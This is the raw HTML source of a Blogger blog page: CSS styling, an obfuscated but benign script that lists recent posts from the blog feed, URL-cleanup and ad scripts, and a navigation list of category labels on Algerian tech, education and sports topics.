.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a 